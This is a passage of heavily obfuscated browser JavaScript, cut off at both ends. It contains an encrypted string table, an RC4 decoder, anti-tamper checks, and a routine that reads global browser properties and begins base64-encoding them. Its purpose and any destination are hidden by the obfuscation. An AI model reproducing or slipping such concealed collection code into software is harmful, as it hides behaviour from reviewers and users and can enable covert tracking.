x44\x48\x43\x6b\x63\x4b\x4c','\x77\x34\x33\x44\x6a\x78\x73\x3d','\x77\x36\x34\x73\x77\x36\x4c\x44\x67\x56\x55\x7a\x77\x36\x63\x3d','\x77\x71\x6e\x44\x71\x41\x50\x44\x6a\x77\x3d\x3d','\x64\x7a\x68\x73\x77\x36\x62\x43\x69\x44\x56\x68','\x53\x52\x37\x44\x69\x53\x52\x34\x77\x35\x49\x6f\x59\x77\x3d\x3d','\x63\x4d\x4b\x70\x56\x41\x3d\x3d','\x43\x38\x4b\x4b\x77\x71\x6b\x3d','\x58\x78\x76\x44\x6b\x43\x5a\x2f\x77\x35\x30\x61\x59\x38\x4f\x50\x48\x6e\x77\x3d','\x41\x53\x2f\x44\x75\x41\x3d\x3d','\x54\x63\x4b\x46\x77\x37\x62\x43\x6f\x73\x4b\x66\x43\x6c\x62\x43\x75\x69\x50\x43\x6b\x69\x4d\x3d','\x77\x6f\x2f\x44\x68\x4d\x4f\x54\x77\x70\x46\x4d\x48\x6b\x67\x39','\x4f\x73\x4f\x73\x52\x51\x3d\x3d','\x77\x35\x2f\x44\x6d\x6b\x34\x66\x77\x36\x34\x33\x77\x37\x73\x6f\x77\x34\x33\x44\x74\x77\x3d\x3d','\x47\x44\x4e\x53\x77\x36\x54\x44\x71\x4d\x4b\x6c\x77\x6f\x68\x33\x63\x51\x3d\x3d','\x77\x37\x6e\x44\x68\x30\x52\x70','\x77\x70\x6e\x44\x6f\x43\x76\x43\x68\x42\x4e\x74','\x77\x34\x30\x58\x58\x45\x38\x3d','\x43\x73\x4f\x61\x4d\x53\x6a\x43\x75\x73\x4b\x56','\x77\x71\x72\x44\x76\x7a\x52\x67\x77\x72\x76\x43\x6d\x46\x4d\x3d','\x49\x44\x56\x6b','\x55\x33\x64\x6c','\x45\x73\x4f\x4f\x77\x34\x77\x3d','\x77\x6f\x62\x44\x6e\x46\x6b\x59\x77\x36\x4d\x39\x77\x35\x74\x78\x77\x35\x6a\x44\x70\x4d\x4b\x59\x5a\x38\x4b\x75\x53\x4d\x4f\x6d\x57\x51\x3d\x3d','\x54\x58\x46\x45\x65\x73\x4f\x36\x77\x34\x37\x43\x6b\x6c\x6b\x3d','\x41\x4d\x4b\x61\x77\x70\x77\x3d','\x77\x36\x30\x74\x77\x36\x2f\x44\x69\x67\x3d\x3d','\x77\x34\x7a\x44\x67\x67\x74\x4f\x61\x78\x2f\x44\x6e\x73\x4f\x58\x59\x77\x3d\x3d','\x77\x37\x6a\x44\x6f\x6a\x44\x43\x6b\x79\x7a\x43\x6a\x41\x3d\x3d','\x77\x72\x46\x64\x77\x36\x76\x43\x6d\x38\x4f\x77\x51\x63\x4f\x71\x53\x73\x4f\x4b\x55\x53\x30\x78\x77\x6f\x6a\x43\x6b\x56\x4d\x34','\x77\x36\x76\x44\x75\x7a\x58\x43\x6c\x54\x30\x3d','\x77\x71\x2f\x44\x75\x42\x37\x44\x67\x38\x4b\x76\x61\x67\x3d\x3d','\x77\x36\x58\x44\x76\x42\x54\x44\x67\x63\x4b\x2b\x77\x72\x39\x63\x5a\x63\x4b\x50\x77\x70\x72\x44\x75\x41\x6a\x43\x76\x73\x4f\x53\x77\x35\x41\x72\x44\x77\x3d\x3d','\x77\x37\x5a\x37\x77\x71\x33\x43\x70\x38\x4b\x6c','\x77\x36\x46\x71\x77\x72\x48\x43\x6e\x4d\x4b\x68\x5a\x63\x4b\x66','\x77\x36\x6b\x6a\x77\x37\x44\x44\x6a\x55\x6f\x64\x77\x37\x56\x51\x42\x79\x2f\x43\x73\x55\x4c\x43\x6b\x73\x4f\x66\x77\x35\x50\x44\x75\x53\x76\x44\x67\x77\x66\x43\x71\x44\x2f\x43\x76\x32\x31\x54\x4b\x73\x4b\x65\x4d\x51\x3d\x3d','\x77\x37\x33\x44\x76\x41\x37\x44\x6e\x63\x4b\x38','\x77\x37\x66\x43\x67\x48\x59\x3d','\x77\x36\x31\x34\x77\x6f\x63\x5a\x77\x36\x67\x4a\x4f\x67\x3d\x3d','\x4a\x63\x4f\x63\x62\x33\x2f\x44\x6e\x38\x4b\x56','\x57\x4d\x4f\x54\x57\x31\x6b\x46\x58\x6a\x68\x6b\x77\x36\x72\x44\x70\x63\x4f\x70\x4f\x73\x4b\x2b\x77\x36\x78\x37\x62\x77\x66\x44\x70\x67\x3d\x3d','\x77\x70\x76\x44\x6f\x43\x58\x43\x6e\x52\x4d\x3d','\x77\x71\x45\x39\x77\x71\x4c\x43\x70\x43\x72\x43\x69\x38\x4f\x69\x77\x6f\x73\x3d','\x55\x38\x4b\x49\x77\x37\x58\x43\x72\x4d\x4b\x52\x42\x58\x33\x43\x73\x43\x6e\x44\x69\x47\x6e\x43\x68\x73\x4b\x6d\x77\x36\x56\x75\x48\x48\x6a\x44\x72\x4d\x4f\x53','\x42\x57\x6e\x43\x74\x4d\x4f\x4c\x52\x41\x3d\x3d','\x5a\x79\x45\x6b\x41\x47\x77\x49\x77\x6f\x35\x4f\x59\x67\x3d\x3d','\x77\x37\x51\x30\x77\x35\x48\x44\x70\x6b\x70\x45\x77\x37\x38\x6e\x77\x35\x37\x43\x74\x4d\x4f\x52\x4d\x4d\x4b\x34\x59\x6c\x77\x43\x77\x6f\x59\x3d','\x77\x35\x78\x33\x77\x6f\x59\x58\x77\x37\x63\x43\x45\x58\x2f\x43\x6e\x4d\x4b\x45\x77\x34\x33\x43\x6b\x38\x4b\x53','\x77\x36\x56\x69\x77\x71\x6a\x43\x6f\x63\x4b\x30\x65\x77\x3d\x3d','\x77\x36\x72\x44\x76\x7a\x76\x43\x69\x7a\x48\x43\x69\x7a\x68\x62\x49\x67\x3d\x3d','\x44\x33\x44\x44\x71\x42\x6a\x43\x6a\x31\x51\x3d','\x4f\x4d\x4f\x46\x4f\x79\x44\x43\x75\x4d\x4b\x45\x77\x37\x31\x52','\x77\x34\x66\x44\x6d\x78\x52\x55\x65\x41\x30\x3d','\x4a\x63\x4b\x34\x77\x37\x33\x43\x68\x77\x50\x43\x67\x6c\x6f\x36\x77\x35\x6b\x72\x44\x41\x3d\x3d','\x77\x36\x6a\x44\x74\x52\x44\x44\x68\x38\x4b\x30\x77\x72\x73\x3d','\x54\x41\x33\x44\x70\x45\x31\x42\x77\x34\x49\x3d','\x48\x48\x54\x43\x6e\x73\x4b\x6e\x77\x6f\x77\x72','\x51\x38\x4b\x45\x53\x73\x4b\x30\x77\x36\x41\x39','\x54\x4d\x4f\x78\x66\x63\x4b\x30\x77\x37\x34\x3d','\x77\x36\x54\x44\x72\x52\x41\x3d','\x77\x72\x70\x45\x77\x37\x54\x43\x67\x63\x4f\x6a\x55\x77\x3d\x3d','\x59\x79\x55\x67\x42\x57\x77\x49','\x4e\x4d\x4b\x4b\x77\x35\x44\x43\x68\x55\x4d\x54','\x42\x73\x4f\x43\x4e\x6a\x4c\x43\x75\x63\x4b\x64\x77\x37\x74\x4a\x77\x36\x45\x3d','\x53\x67\x2f\x44\x6a\x44\x4a\x69\x77\x34\x41\x3d','\x49\x38\x4b\x6f\x77\x72\x4c\x44\x6f\x52\x6f\x44\x66\x4d\x4f\x71\x77\x34\x49\x49\x4d\x38\x4f\x7a','\x77\x6f\x6a\x44\x75\x53\x44\x43\x6d\x77\x4a\x71','\x77\x37\x33\x44\x76\x42\x4e\x4f\x61\x78\x62\x44\x6e\x73\x4f\x56\x63\x47\x49\x59','\x48\x78\x64\x61\x4c\x69\x68\x72','\x77\x72\x55\x2b\x77\x71\x37\x43\x6b\x54\x6e\x43\x6b\x4d\x4f\x2f\x77\x6f\x76\x43\x70\x67\x31\x70\x4d\x63\x4b\x47','\x77\x36\x6e\x44\x6a\x56\x70\x63\x77\x37\x46\x67\x77\x6f\x78\x6b\x77\x35\x6e\x43\x74\x47\x31\x77\x51\x69\x51\x47\x77\x34\x44\x43\x6c\x73\x4b\x6e\x48\x63\x4b\x53\x77\x71\x7a\x43\x6d\x38\x4b\x35','\x4e\x73\x4b\x6c\x77\x72\x33\x44\x74\x41\x63\x65','\x46\x73\x4f\x71\x5a\x48\x54\x44\x6a\x73\x4b\x54\x77\x34\x76\x44\x74\x46\x48\x44\x70\x47\x62\x43\x68\x67\x58\x44\x6d\x54\x41\x41\x65\x51\x77\x70\x66\x63\x4b\x6a\x77\x34\x6f\x3d','\x55\x73\x4f\x64\x54\x6b\x55\x50\x57\x69\x4a\x2f\x77\x72\x62\x43\x6c\x4d\x4f\x47\x49\x63\x4b\x36\x77\x37\x70\x35\x63\x68\x7a\x44\x76\x63\x4f\x4f\x77\x71\x62\x44\x74\x56\x67\x51\x77\x36\x5a\x48\x77\x71\x7a\x44\x6c\x69\x73\x44\x77\x34\x67\x3d','\x77\x71\x51\x45\x77\x71\x46\x56\x77\x34\x44\x44\x76\x41\x3d\x3d','\x44\x38\x4b\x35\x4f\x38\x4b\x56\x41\x7a\x31\x46\x63\x73\x4b\x53\x4b\x63\x4b\x37\x58\x6a\x37\x44\x75\x53\x62\x44\x76\x73\x4f\x58\x77\x37\x48\x43\x6a\x4d\x4b\x66\x65\x51\x3d\x3d','\x64\x43\x73\x6c\x45\x58\x4d\x45\x77\x70\x5a\x66\x50\x6e\x7a\x43\x6e\x63\x4b\x42\x77\x72\x59\x31\x4d\x73\x4f\x2f\x77\x70\x77\x45\x77\x6f\x59\x6c\x77\x72\x5a\x56\x5a\x73\x4b\x78\x77\x37\x72\x44\x76\x63\x4b\x56\x77\x35\x44\x44\x69\x63\x4b\x54\x77\x37\x6e\x43\x73\x4d\x4f\x6c\x65\x63\x4f\x75\x57\x77\x4d\x3d','\x77\x71\x44\x44\x6e\x6a\x76\x44\x73\x38\x4b\x41\x54\x47\x5a\x58\x66\x73\x4b\x65\x77\x34\x4c\x43\x72\x77\x6c\x53\x46\x6e\x54\x43\x6d\x63\x4b\x2f\x77\x37\x58\x43\x6b\x47\x6a\x44\x70\x6d\x77\x33\x48\x53\x33\x44\x73\x31\x67\x3d','\x77\x37\x63\x77\x77\x36\x6e\x44\x68\x30\x67\x50\x77\x37\x49\x52\x41\x32\x54\x43\x73\x31\x33\x43\x6a\x73\x4f\x58\x77\x35\x51\x3d','\x42\x57\x33\x43\x71\x73\x4f\x4e\x53\x46\x66\x43\x6b\x51\x3d\x3d','\x51\x63\x4b\x51\x54\x4d\x4b\x6c\x77\x37\x55\x69\x77\x34\x6e\x43\x74\x54\x58\x44\x74\x55\x33\x43\x6b\x67\x2f\x43\x75\x41\x3d\x3d','\x48\x63\x4f\x66\x77\x35\x63\x74\x77\x72\x48\x44\x67\x77\x3d\x3d','\x43\x73\x4f\x43\x77\x34\x38\x72\x77\x71\x7a\x44\x67\x6d\x6b\x3d','\x48\x38\x4f\x4c\x77\x35\x45\x38\x77\x71\x54\x44\x6e\x43\x4c\x43\x75\x63\x4b\x6a\x77\x37\x44\x44\x76\x45\x59\x36\x59\x51\x3d\x3d','\x59\x44\x59\x70\x42\x33\x73\x53\x77\x6f\x73\x3d','\x45\x63\x4b\x38\x77\x37\x50\x43\x71\x69\x44\x43\x6d\x56\x34\x35\x77\x34\x38\x6f\x47\x41\x3d\x3d','\x58\x47\x5a\x2b\x66\x63\x4f\x38\x77\x35\x51\x3d','\x77\x72\x7a\x44\x76\x7a\x5a\x2b\x77\x71\x62\x43\x68\x55\x5a\x6a\x64\x4d\x4f\x30\x4c\x51\x38\x65','\x4b\x58\x48\x43\x67\x41\x3d\x3d','\x48\x38\x4f\x4c\x77\x35\x45\x38\x77\x71\x54\x44\x6e\x46\x6a\x43\x6f\x63\x4b\x34\x77\x36\x7a\x43\x6f\x68\x34\x75\x66\x73\x4f\x6a\x77\x37\x6a\x44\x6c\x4d\x4b\x39','\x51\x4d\x4f\x54\x51\x55\x55\x48','\x77\x34\x54\x43\x74\x4d\x4b\x7a\x45\x6e\x44\x43\x75\x44\x44\x44\x72\x63\x4b\x51\x41\x58\x35\x4c\x54\x77\x72\x44\x6f\x77\x58\x43\x70\x77\x3d\x3d','\x77\x72\x6a\x44\x75\x79\x74\x2b\x77\x71\x6f\x3d','\x4e\x42\x54\x44\x75\x48\x30\x79\x65\x45\x72\x43\x6d\x41\x3d\x3d'];(function(_0x1a3724,_0x364f64){var _0x52d678=function(_0x8324a){while(--_0x8324a){_0x1a3724['\x70\x75\x73\x68'](_0x1a3724['\x73\x68\x69\x66\x74']());}};var _0x314ed2=function(){var _0x567246={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x9c5217,_0x346bbe,_0x2063e0,_0x1c9b37){_0x1c9b37=_0x1c9b37||{};var _0x2f799e=_0x346bbe+'\x3d'+_0x2063e0;var _0x187ff2=0x0;for(var _0x187ff2=0x0,_0x1ba49e=_0x9c5217['\x6c\x65\x6e\x67\x74\x68'];_0x187ff2<_0x1ba49e;_0x187ff2++){var _0x5bc640=_0x9c5217[_0x187ff2];_0x2f799e+='\x3b\x20'+_0x5bc640;var _0x48ae7f=_0x9c5217[_0x5bc640];_0x9c5217['\x70\x75\x73\x68'](_0x48ae7f);_0x1ba49e=_0x9c5217['\x6c\x65\x6e\x67\x74\x68'];if(_0x48ae7f!==!![]){_0x2f799e+='\x3d'+_0x48ae7f;}}_0x1c9b37['\x63\x6f\x6f\x6b\x69\x65']=_0x2f799e;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x44fbac,_0x3a91ea){_0x44fbac=_0x44fbac||function(_0x37fa48){return _0x37fa48;};var _0x3dcd39=_0x44fbac(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3a91ea['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x16d429=function(_0x5172d1,_0x2791ae){_0x5172d1(++_0x2791ae);};_0x16d429(_0x52d678,_0x364f64);return _0x3dcd39?decodeURIComponent(_0x3dcd39[0x1]):undefined;}};var _0xfb6d83=function(){var _0x15d5e1=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x15d5e1['\x74\x65\x73\x74'](_0x567246['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x567246['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0xfb6d83;var _0x1d16ac='';var _0x32518f=_0x567246['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x32518f){_0x567246['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x32518f){_0x1d16ac=_0x567246['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x567246['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x314ed2();}(_0x528d,0x87));var _0xd528=function(_0x1a3724,_0x364f64){_0x1a3724=_0x1a3724-0x0;var _0x52d678=_0x528d[_0x1a3724];if(_0xd528['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x1b9d71=function(){return this;};var _0x314ed2=_0x1b9d71();var _0x567246='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x314ed2['\x61\x74\x6f\x62']||(_0x314ed2['\x61\x74\x6f\x62']=function(_0x9c5217){var _0x346bbe=String(_0x9c5217)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2063e0=0x0,_0x1c9b37,_0x2f799e,_0x51b02c=0x0,_0x187ff2='';_0x2f799e=_0x346bbe['\x63\x68\x61\x72\x41\x74'](_0x51b02c++);~_0x2f799e&&(_0x1c9b37=_0x2063e0%0x4?_0x1c9b37*0x40+_0x2f799e:_0x2f799e,_0x2063e0++%0x4)?_0x187ff2+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1c9b37>>(-0x2*_0x2063e0&0x6)):0x0){_0x2f799e=_0x567246['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2f799e);}return _0x187ff2;});}());var _0x1ba49e=function(_0x5bc640,_0x48ae7f){var _0x44fbac=[],_0x3a91ea=0x0,_0x37fa48,_0x3dcd39='',_0x16d429='';_0x5bc640=atob(_0x5bc640);for(var _0x5172d1=0x0,_0x2791ae=_0x5bc640['\x6c\x65\x6e\x67\x74\x68'];_0x5172d1<_0x2791ae;_0x5172d1++){_0x16d429+='\x25'+('\x30\x30'+_0x5bc640['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5172d1)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5bc640=decodeURIComponent(_0x16d429);for(var _0xfb6d83=0x0;_0xfb6d83<0x100;_0xfb6d83++){_0x44fbac[_0xfb6d83]=_0xfb6d83;}for(_0xfb6d83=0x0;_0xfb6d83<0x100;_0xfb6d83++){_0x3a91ea=(_0x3a91ea+_0x44fbac[_0xfb6d83]+_0x48ae7f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xfb6d83%_0x48ae7f['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x37fa48=_0x44fbac[_0xfb6d83];_0x44fbac[_0xfb6d83]=_0x44fbac[_0x3a91ea];_0x44fbac[_0x3a91ea]=_0x37fa48;}_0xfb6d83=0x0;_0x3a91ea=0x0;for(var _0x15d5e1=0x0;_0x15d5e1<_0x5bc640['\x6c\x65\x6e\x67\x74\x68'];_0x15d5e1++){_0xfb6d83=(_0xfb6d83+0x1)%0x100;_0x3a91ea=(_0x3a91ea+_0x44fbac[_0xfb6d83])%0x100;_0x37fa48=_0x44fbac[_0xfb6d83];_0x44fbac[_0xfb6d83]=_0x44fbac[_0x3a91ea];_0x44fbac[_0x3a91ea]=_0x37fa48;_0x3dcd39+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5bc640['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x15d5e1)^_0x44fbac[(_0x44fbac[_0xfb6d83]+_0x44fbac[_0x3a91ea])%0x100]);}return _0x3dcd39;};_0xd528['\x72\x63\x34']=_0x1ba49e;_0xd528['\x64\x61\x74\x61']={};_0xd528['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x1d16ac=_0xd528['\x64\x61\x74\x61'][_0x1a3724];if(_0x1d16ac===undefined){if(_0xd528['\x6f\x6e\x63\x65']===undefined){var _0x32518f=function(_0x745539){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x745539;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x32518f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3d117f=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3d117f['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x32518f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2dd634){if(!Boolean(~_0x2dd634)){return _0x2dd634;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x32518f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x38dc6d){for(var _0x820a3b=0x0,_0x3573ad=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x820a3b<_0x3573ad;_0x820a3b++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x3573ad=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x38dc6d(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x32518f(_0xd528)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xd528['\x6f\x6e\x63\x65']=!![];}_0x52d678=_0xd528['\x72\x63\x34'](_0x52d678,_0x364f64);_0xd528['\x64\x61\x74\x61'][_0x1a3724]=_0x52d678;}else{_0x52d678=_0x1d16ac;}return _0x52d678;};(function(){var _0x115a77=function(){var _0x1a3724=!![];return function(_0x364f64,_0x52d678){var _0x8324a=_0x1a3724?function(){if(_0x52d678){var _0x2161cd=_0x52d678['\x61\x70\x70\x6c\x79'](_0x364f64,arguments);_0x52d678=null;return _0x2161cd;}}:function(){};_0x1a3724=![];return _0x8324a;};}();var _0x4edc85={'\x50\x55\x42':function _0x19cce1(_0x43a68d,_0x149238){return _0x43a68d<_0x149238;},'\x62\x6b\x42':function _0x31fedd(_0x39e9cb,_0x19d756){return _0x39e9cb&_0x19d756;},'\x49\x66\x4d':function _0x2fb602(_0x4b5c0c,_0x427ddb){return _0x4b5c0c>>_0x427ddb;},'\x7a\x50\x70':function _0x1fc469(_0x552f57,_0x85b5db){return _0x552f57==_0x85b5db;},'\x6f\x6d\x50':function _0x4ec5c3(_0x53ed20,_0x44c657){return _0x53ed20>>_0x44c657;},'\x78\x52\x46':function _0x3f004f(_0x2d3ff3,_0x4a5099){return _0x2d3ff3|_0x4a5099;},'\x53\x6e\x4f':function _0x1214cd(_0x5cbb4b,_0x7f373f){return _0x5cbb4b&_0x7f373f;},'\x5a\x4b\x4a':function _0x4bd52e(_0x38cd61,_0x838338){return _0x38cd61&_0x838338;},'\x62\x49\x49':function _0x148d4c(_0xfa4546,_0x4ce5da){return _0xfa4546<<_0x4ce5da;},'\x61\x53\x55':function _0x4d4977(_0x2521c7,_0x38d44c){return _0x2521c7<<_0x38d44c;},'\x5a\x6d\x44':function _0x56dd8f(_0x9bc876,_0x412ca1){return _0x9bc876>>_0x412ca1;},'\x46\x66\x46':function _0x4451ca(_0x203647,_0x38a063){return _0x203647&_0x38a063;},'\x5a\x47\x43':function _0x5c0de0(_0x34578c,_0x89ac7e){return _0x34578c&_0x89ac7e;},'\x71\x47\x57':function _0x36d77a(_0x2fb384,_0x4bfc0b){return _0x2fb384(_0x4bfc0b);},'\x74\x5a\x69':function _0x30c9d9(_0x450201){return _0x450201();},'\x6d\x66\x79':function _0x3ef9c4(_0x40f344,_0x32fb8d){return _0x40f344!==_0x32fb8d;},'\x4c\x44\x4f':function _0x3562d1(_0x3256da,_0x1e5823){return _0x3256da/_0x1e5823;},'\x69\x53\x72':function _0x4a4491(_0x27ccc1,_0x5a0164){return _0x27ccc1===_0x5a0164;},'\x41\x77\x4e':function _0x36e7fb(_0x5cf554,_0x2f8b1c){return _0x5cf554(_0x2f8b1c);},'\x78\x78\x73':function _0x3899f2(_0x3d58e6,_0x437811){return _0x3d58e6>_0x437811;},'\x7a\x43\x57':function _0x3b0b10(_0x2786ff,_0x4c4a45){return _0x2786ff-_0x4c4a45;},'\x53\x47\x48':function _0x500c18(_0x76cd27){return _0x76cd27();},'\x77\x4e\x42':function _0x3ec969(_0x1c2237,_0x888bd5){return _0x1c2237(_0x888bd5);},'\x5a\x4e\x58':function _0x14f717(_0x92dc84,_0x33f54d){return _0x92dc84+_0x33f54d;},'\x41\x6f\x4d':function _0x2f1d85(_0x5f55e7,_0x478cb2){return _0x5f55e7===_0x478cb2;},'\x61\x79\x4b':function _0x6ca309(_0x581fb0,_0x21f48f){return _0x581fb0(_0x21f48f);},'\x46\x73\x54':function _0x53c8c5(_0x542736,_0x2816c1){return _0x542736+_0x2816c1;},'\x65\x69\x64':function _0x125403(_0xd903d7,_0x28fa3c){return _0xd903d7+_0x28fa3c;},'\x53\x6e\x5a':function _0x4a1a51(_0x4b3f4b,_0x12b249){return _0x4b3f4b+_0x12b249;},'\x56\x4e\x45':function _0x7c2ae4(_0x5a1100,_0x5e1339){return _0x5a1100==_0x5e1339;},'\x54\x4a\x57':function _0xf703f4(_0x2f6c6b,_0x565a9d){return _0x2f6c6b==_0x565a9d;},'\x41\x6f\x65':function _0x281856(_0x4bfc1d,_0x2788bc){return _0x4bfc1d(_0x2788bc);},'\x73\x55\x44':function _0x4f6ee6(_0x5d7f7f,_0x1745a4){return _0x5d7f7f===_0x1745a4;},'\x65\x58\x56':function _0xf85408(_0x370281,_0x3208e3){return _0x370281(_0x3208e3);},'\x56\x55\x77':function _0x46be2e(_0x514fc5,_0x2b1403){return _0x514fc5(_0x2b1403);},'\x7a\x4e\x79':function _0x348975(_0x46f1bd,_0x3a6e74){return _0x46f1bd+_0x3a6e74;},'\x5a\x5a\x57':function _0x5b7510(_0x481833,_0x335aae){return _0x481833(_0x335aae);},'\x6a\x69\x72':function _0xf22823(_0x7018e6,_0x22812d){return _0x7018e6+_0x22812d;},'\x4c\x64\x70':function _0x2e49ca(_0x141e58,_0x23f11b){return _0x141e58(_0x23f11b);},'\x56\x71\x73':function _0x23acea(_0x2378f3,_0x88d876){return _0x2378f3==_0x88d876;},'\x59\x4a\x67':function _0x31cac7(_0x36c948,_0x583f11){return _0x36c948==_0x583f11;},'\x6a\x74\x48':function _0x44d504(_0xf5fd21,_0x60f3c3){return _0xf5fd21!==_0x60f3c3;},'\x6c\x49\x4a':function _0x2d6c29(_0x4ce9b3,_0x55cb37){return _0x4ce9b3==_0x55cb37;},'\x58\x73\x6c':function _0x4e0156(_0x56bf00,_0x1e2ca2){return _0x56bf00(_0x1e2ca2);},'\x72\x66\x70':function _0x34af3c(_0x53cc4c,_0x400ba9){return _0x53cc4c(_0x400ba9);},'\x61\x51\x75':function _0xf5f80(_0x127e32,_0x558a61){return _0x127e32<_0x558a61;}};var _0xc74c4c=this[_0xd528('0x0', '\x4a\x42\x71\x6c')];var _0x1b260d=_0xc74c4c[_0xd528('0x1', '\x65\x30\x33\x6d')];var _0x31684e='';var _0x1707f2='';if(typeof _0xc74c4c[_0xd528('0x2', '\x4d\x59\x48\x54')]!==_0xd528('0x3', '\x33\x33\x59\x24')){_0x31684e=_0xc74c4c[_0xd528('0x2', '\x4d\x59\x48\x54')];_0x1707f2=_0x31684e[_0xd528('0x4', '\x21\x54\x71\x54')];}var _0x5b1e4c=_0xc74c4c[_0xd528('0x5', '\x48\x50\x23\x4e')];var _0x32ba48=_0xc74c4c[_0xd528('0x6', '\x32\x4f\x54\x42')];var _0x44b216=new _0xc74c4c[_0xd528('0x7', '\x6a\x39\x75\x69')]()[_0xd528('0x8', '\x21\x54\x71\x54')]();var _0x37e967='';function _0x4e2e47(_0x167968){var _0x29f29d=_0xd528('0x9', '\x28\x67\x57\x33');var _0x48a442,_0x492146,_0xb3b51e;var _0x27f3a9,_0x408072,_0x4296aa;_0xb3b51e=_0x167968[_0xd528('0xa', '\x6f\x4f\x35\x78')];_0x492146=0x0;_0x48a442='';while(_0x4edc85[_0xd528('0xb', '\x6c\x56\x26\x72')](_0x492146,_0xb3b51e)){_0x27f3a9=_0x4edc85[_0xd528('0xc', '\x4c\x55\x35\x21')](_0x167968[_0xd528('0xd', '\x4f\x6f\x72\x59')](_0x492146++),0xff);if(_0x492146==_0xb3b51e){_0x48a442+=_0x29f29d[_0xd528('0xe', '\x70\x73\x55\x5b')](_0x4edc85[_0xd528('0xf', '\x79\x28\x7a\x46')](_0x27f3a9,0x2));_0x48a442+=_0x29f29d[_0xd528('0x10', '\x24\x6f\x6e\x7a')]((_0x27f3a9&0x3)<<0x4);_0x48a442+='\x3d\x3d';break;}_0x408072=_0x167968[_0xd528('0x11', '\x5a\x4f\x4e\x4f')](_0x492146++);if(_0x4edc85[_0xd528('0x12', '\x48\x50\x23\x4e')](_0x492146,_0xb3b51e)){_0x48a442+=_0x29f29d[_0xd528('0x13', '\x28\x67\x57\x33')](_0x4edc85[_0xd528('0x14', 